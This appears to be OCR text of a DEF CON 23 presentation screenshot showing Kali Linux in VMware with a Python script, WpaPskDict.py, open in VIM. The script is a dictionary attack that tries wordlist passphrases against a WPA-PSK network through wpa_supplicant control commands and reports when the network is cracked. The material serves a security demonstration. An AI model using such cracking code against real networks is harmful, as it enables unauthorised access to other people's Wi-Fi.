 Kali-1-1-0 - VMware Workstation
File Edit View VM Tabs Help
Home Windows 8.1 x64 Attacker Windows 10 x64 Windows 8.1 x64 Visual Studio Kali-1-1-0
Applications Places Sat Aug 8, 5:37 PM root
WpaPskDict.py (~/village/wpactrldemos) - VIM
File Edit View Search Terminal Help
for passphrase in list :
passphrase = passphrase.strip()
print 'Trying Passphrase: ' +passphrase
RunCommand('SET_NETWORK ' +networkId+ ' psk "' + passphrase + '"')
RunCommand('SELECT_NETWORK ' +networkId)
RunCommand('ENABLE_NETWORK ' +networkId)
startTime = time.time()
while (1):
data = monitor_events.recv()
if data.find('<3>WPA:') != -1 :
if data.find('Key negotiation completed') == -1 :
print '[-] ' +passphrase+ ' is incorrect!'
print 'Time taken: ' + str((int) ( time.time() - startTime)) + ' sec
onds'
break
else :
print '[+++] '+passphrase+ ' is CORRECT! Network Cracked!'
print 'Time taken: ' + str((int) ( time.time() - startTime)) + ' sec
onds'
88,1 76%
WpaPskDict.py root@kali: ~
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
2:37 PM
8/8/2015
DEF CON
LAS VEGAS 23
BALLYS